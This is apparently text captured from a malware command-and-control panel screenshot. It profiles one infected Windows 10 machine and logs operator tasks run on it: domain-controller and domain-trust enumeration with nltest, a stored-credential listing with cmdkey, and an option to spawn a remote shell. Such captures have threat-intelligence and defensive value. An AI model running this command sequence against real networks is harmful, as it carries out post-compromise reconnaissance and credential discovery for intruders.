 << BACK
Bot status: offline
Comment: VPN CB save
ID: 4502
UUID:
Instance: 064a18
IP:
Country: US
Domain\User@Computer:
OS: Microsoft Windows 10 Enterprise
Build: 18363 - 19H2
Architecture: AMD64
Antivirus: AS=Windows Defender; AV=Windows Defender;Carbon Black Cloud;
Is Admin: no
Integrity Level: MEDIUM
UAC Setting: always notify
ConsentPromptBehaviorAdmin: 2 (concent, no credentials)
PromptOnSecureDesktop: 1
First visit: 19:28:41 06.03.2021
Last visit: 13:54:11 11.03.2021
Add new task: Spawn new shell session (port 110) Add
ID Type Created Executed Result Content
14397 execute_cmd 23:01:52 06.03.2021 23:02:00 06.03.2021 see (36 bytes) {"cmd":"nltest \/dclist:"}
14398 execute_cmd 23:01:59 06.03.2021 23:02:16 06.03.2021 see (737 bytes) {"cmd":"nltest \/domain_trusts"}
14399 execute_cmd 23:02:04 06.03.2021 23:02:36 06.03.2021 see (1626 bytes) {"cmd":"cmdkey \/list"}
14805 execute_cmd 09:45:19 11.03.2021 09:45:29 11.03.2021 see (737 bytes) {"cmd":"nltest \/domain_trusts"}
14806 execute_cmd 09:46:22 11.03.2021 09:46:32 11.03.2021 see (36 bytes) {"cmd":"nltest \/dclist:"}